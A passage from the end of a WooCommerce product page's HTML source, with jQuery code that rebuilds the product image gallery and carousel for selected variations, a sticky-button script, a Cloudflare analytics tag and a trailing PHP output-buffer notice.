selectedAttr[$( this ).data( 'attribute_name' ).replace( 'attribute_', '' )] = $( this ).val();
}
});
if ( typeof( galleries[galleryKey] ) !== 'undefined' && galleries[galleryKey] !== null ) {
images = galleries[galleryKey];
} else {
images = galleries['default_gallery'];
$.each( formData, function ( index, variation ) {
$.each( selectedAttr, function ( attrName, attrValue ) {
if ( variation['attributes']['attribute_' + attrName + ''] !== '' && variation['attributes']['attribute_' + attrName + ''] == attrValue && $.inArray( variation['image']['full_src'], usedImages ) === -1) {
changeVariation = variation['image'];
// image of variation
output_gal += '<div class="p-item woocommerce-product-gallery__image ">';
output_gal += '<a href="' + changeVariation['full_src'] + '">';
output_gal += '<img width="' + changeVariation['src_w'] + '" height="' + changeVariation['src_h'] + '" src="' + changeVariation['src'] + '" class="attachment-shop_single size-shop_single" data-src="' + changeVariation['src'] + '" data-large_image="' + changeVariation['full_src'] + '" data-large_image_width="' + changeVariation['full_src_w'] + '" data-large_image_height="' + changeVariation['full_src_h'] + '"/>';
output_gal += '</a></div>';
output_thumb += '<div>';
output_thumb += '<img src="' + changeVariation['gallery_thumbnail_src'] + '" />';
output_thumb += '</div>';
usedImages.push( changeVariation['full_src'] );
}
});
});
}
// Get image gallery
$.each( images, function ( index, image ) {
if ( image['single'] == undefined ) {
var img_single = image['thumbnail'];
} else {
var img_single = image['single'];
}
if ( $.inArray( img_single, usedImages ) === -1 ) {
output_gal += '<div class="p-item woocommerce-product-gallery__image ">';
output_gal += '<a href="' + image['data-large_image'] + '">';
output_gal += '<img width="' + image['single_w'] + '" height="' + image['single_h'] + '" src="' + img_single + '" class="attachment-shop_single size-shop_single" data-src="' + image['data-src'] + '" data-large_image="' + image['data-large_image'] + '" data-large_image_width="' + image['data-large_image_width'] + '" data-large_image_height="' + image['data-large_image_height'] + '"/>';
output_gal += '</a></div>';
output_thumb += '<div>';
output_thumb += '<img src="' + image['thumbnail'] + '" />';
output_thumb += '</div>';
usedImages.push( img_single );
if (changeVariation && changeVariation['gallery_thumbnail_src'] == image['thumbnail']) {
changeVariation = index;
}
}
});
if ( window._inQuickview ) {
var output = '<div class="p-thumb images jas-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "fade":true, "dots":true}\'>' + output_gal + '</div>';
} else {
var output = '<div class="p-thumb images jas-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".p-nav", "fade":true}\'>' + output_gal + '</div>';
}
output += '<div class="p-nav oh jas-carousel" data-slick=\'{"slidesToShow": 4,"slidesToScroll": 1,"asNavFor": ".p-thumb","arrows": false, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 4, "vertical":false}}]}\'>' + output_thumb + '</div>';
$( '#product-' + productId + ' .single-product-thumbnail' ).html( output );
setTimeout(function() {
$( '.jas-carousel' ).not( '.slick-initialized' ).slick({focusOnSelect: true});
if ($.isNumeric(changeVariation)) {
//$( '.jas-carousel' ).slick( 'slickGoTo', changeVariation );
}
if ( $( '.jas-image-zoom' ).length > 0 && ! window._inQuickview ) {
$( '.jas-image-zoom' ).zoom({
touch: false,
});
}
// Reset the index of image on product variation
$( 'body' ).on( 'found_variation', '.variations_form', function( ev, variation ) {
if ( variation && variation.image && variation.image.src && variation.image.src.length > 1 ) {
var exist = $('.jas-carousel.p-thumb .p-item img[data-large_image="'+variation.image.full_src+'"]');
if (exist.length > 0) {
var index = exist.parents('.p-item').attr('data-slick-index');
$( '.jas-carousel' ).slick( 'slickGoTo', index);
}
}
});
}, 10);
// Trigger gallery
if ( $( '.woocommerce-product-gallery' ).length > 0 && ! window._inQuickview ) {
$( '.woocommerce-product-gallery' ).each( function () {
$( this ).wc_product_gallery();
});
$( 'body' ).on( 'click', '.pswp__container, .pswp__button--close', function() {
$( '.pswp' ).removeAttr( 'class' ).addClass( 'pswp' );
});
}
});
})( jQuery );
</script>
<script>
document.addEventListener('DOMContentLoaded', function () {
var floatingButton = document.getElementById('floating-button');
var productMeta = document.querySelector('.product_meta');
var originalOffset = productMeta.getBoundingClientRect().top + window.scrollY;
window.addEventListener('scroll', function () {
if (window.scrollY > originalOffset) {
floatingButton.classList.add('sticky');
} else {
floatingButton.classList.remove('sticky');
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e192e706308f4707ba4ba153401a6c6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><br />
<b>Notice</b>:  ob_end_flush(): Failed to send buffer of zlib output compression (0) in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>5464</b><br />
